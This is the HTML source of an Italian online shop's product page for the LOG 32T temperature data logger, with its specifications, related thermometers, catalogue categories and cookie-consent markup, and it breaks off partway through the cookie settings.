								<a title="Termometro digitale con cavetto per frigorifero" href="https://www.errepistrumenti.it/prodotto/termometro-digitale-con-cavetto-per-frigorifero-2/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/7853T-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/7853T-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/7853T-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/7853T-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>
							</div>
						</li>

					
						<li class="next-li">
							<a href="https://www.errepistrumenti.it/prodotto/pluviometro/" class="owp-nav-text next-text">Prossimo prodotto</a>
							<a href="https://www.errepistrumenti.it/prodotto/pluviometro/" class="owp-nav-link next" rel="next"><i class="fa fa-angle-right" aria-hidden="true"></i></a>
							<div class="owp-nav-thumb">
								<a title="Pluviometro" href="https://www.errepistrumenti.it/prodotto/pluviometro/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1007T-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1007T-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/1007T-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
							</div>
						</li>

						
		        </ul>
		    </div>

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg"><img width="300" height="151" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" class="wp-post-image" alt="" loading="lazy" title="LOG 32T" data-caption="" data-src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" data-large_image="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" data-large_image_width="300" data-large_image_height="151" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Datalogger temperatura</h2>
<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">LOG 32T</span></span>

	
	<span class="posted_in">Categorie: <a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/" rel="tag">Termometri per frigoriferi</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>LOG 32 T PDF-data logger per la temperatura<br />
Registratore di temperatura con interfaccia USB integrata e creazione automatica di PDF, montaggio a parete incluso.<br />
Memoria per 60.000 misurazioni, utilizzabile senza software (impostazioni predefinite con intervallo di 15 minuti), creazione automatica PDF (nessun driver richiesto), download software opzionale), intervallo di registrazione regolabile gratuito da 30 secondi fino a 24 ore (tramite Software Log Connect), durata della batteria > 3 anni (intervallo di registrazione> 15 minuti), LED di stato e di allarme, incluso supporto a parete.<br />
Campo di misura -40 &#8230; + 70 ? C , Precisione + &#8211; 0,5 ? C (-10,40 ? C) , Risoluzione 0,1 ? C ,  Memoria 60.000 misurazioni ,  Tensione 1 x 1 / 2AA dimensioni 3,6 volt  , Durata della batteria > 3 anni (con un intervallo di> 15 minuti) ,  Dimensioni 100 x 19 x 19 mm  , Peso 70 g</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6323 status-publish first instock product_cat-termometri product_cat-termometri-laser has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-laser/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-430-300x300.jpg" class="woo-entry-image-main" alt="Termometro laser" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-430-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-430-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-430-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6323" class="owp-quick-view" data-product_id="6323"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-laser/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-430-300x300.jpg" class="woo-entry-image-main" alt="Termometro laser" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-430-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-430-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-430-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6323" class="owp-quick-view" data-product_id="6323"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/" rel="tag">Termometri laser</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-laser/">Termometro laser</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-laser/" data-quantity="1" class="button product_type_simple" data-product_id="6323" data-product_sku="CK 430" aria-label="Leggi di più su &quot;Termometro laser&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6319 status-publish instock product_cat-termometri product_cat-termometri-da-parete has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-5/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-300x300.bmp" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-300x300.bmp 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-150x150.bmp 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-100x100.bmp 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6319" class="owp-quick-view" data-product_id="6319"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-5/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-300x300.bmp" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-300x300.bmp 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-150x150.bmp 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-100x100.bmp 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6319" class="owp-quick-view" data-product_id="6319"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/" rel="tag">Termometri da parete</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-5/">Termometro parete</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-5/" data-quantity="1" class="button product_type_simple" data-product_id="6319" data-product_sku="1001" aria-label="Leggi di più su &quot;Termometro parete&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6324 status-publish last instock product_cat-termometri product_cat-termometri-laser has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-laser-2/" class="woocommerce-LoopProduct-link"><img width="225" height="273" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1115.jpg" class="woo-entry-image-main" alt="Termometro laser" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6324" class="owp-quick-view" data-product_id="6324"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-laser-2/" class="woocommerce-LoopProduct-link"><img width="225" height="273" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1115.jpg" class="woo-entry-image-main" alt="Termometro laser" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6324" class="owp-quick-view" data-product_id="6324"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/" rel="tag">Termometri laser</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-laser-2/">Termometro laser</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-laser-2/" data-quantity="1" class="button product_type_simple" data-product_id="6324" data-product_sku="1115 T" aria-label="Leggi di più su &quot;Termometro laser&quot;" rel="nofollow">Leggi tutto</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent current-cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66 current-cat"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_recently_viewed_products-5" class="sidebar-box woocommerce widget_recently_viewed_products clr"><h4 class="widget-title">Visualizzati di recente</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/">
		<img width="300" height="151" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T-300x151.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">Datalogger temperatura</span>
	</a>

	
	
	</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

